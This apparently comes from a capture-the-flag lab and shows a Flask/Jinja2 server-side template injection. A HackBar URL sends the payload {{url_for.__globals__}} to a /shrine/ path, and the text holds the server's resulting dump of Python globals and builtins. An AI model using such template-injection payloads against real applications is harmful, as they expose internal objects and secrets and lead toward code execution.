 {'find_package': <function find_package at 0x7f507b7b9140>, '_find_package_path': <function _find_package_path at 0x7f507b7b90c8>, 'get_load_dotenv': <function get_load_dotenv at
0x7f507b8dba28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at
0x7f507b8dbed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7f507b8dbd70>,
'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f507b7b97d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f507bb2baa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7f507b8dbf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f507b90b710>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f507b8dbaa0>, 'total_seconds': <function total_seconds at 0x7f507b7b91b8>, 'fspath': <function fspath at
0x7f507b8fbe60>, 'get_env': <function get_env at 0x7f507b8db6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at
0x7f507b8dbcf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function
get_template_attribute at 0x7f507b8dbc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f507b900250>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type
'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function
isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for
National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>,
'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False,
'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package_
None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in
function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type
'exceptions.BufferError'>, 'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <built-in
function abs>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'print': <built-in function print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type
'exceptions.ImportWarning'>, 'None': None, 'hash': <built-in function hash>, 'ReferenceError': <type 'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits': Thanks to CWI, CNRI,
BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'frozenset': <type 'frozenset'>, '__name__': '__builtin__',
'ord': <built-in function ord>, 'super': <type 'super'>, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type
'exceptions.KeyboardInterrupt'>, 'UserWarning': <type 'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>,
'SystemError': <type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://f73b306c-1dda-42a0-b700-9e222af50ef4.node3.buuoj.cn/shrine/{{url_for.__globals__}}
Split URL